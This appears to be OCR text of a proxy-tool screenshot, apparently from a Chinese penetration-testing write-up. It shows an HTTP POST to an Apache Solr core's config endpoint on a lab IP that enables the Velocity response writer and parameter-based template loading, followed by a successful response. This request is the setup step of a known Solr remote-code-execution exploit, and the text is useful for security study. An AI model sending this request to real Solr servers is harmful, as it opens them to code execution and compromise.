 Request
Raw Params Headers Hex
POST /solr/SuPejkj/config HTTP/1.1
Host: 192.168.255.145:8983
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 259
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
Response
Raw Headers Hex Render JSON
HTTP/1.1 200 OK
Connection: close
Content-Type: text/plain;charset=utf-8
Content-Length: 149
{
"responseHeader":{
"status":0,
"QTime":294},
"WARNING":"This response format is experimental.  It is likely to
change in the future."}
渗透Xiao白帽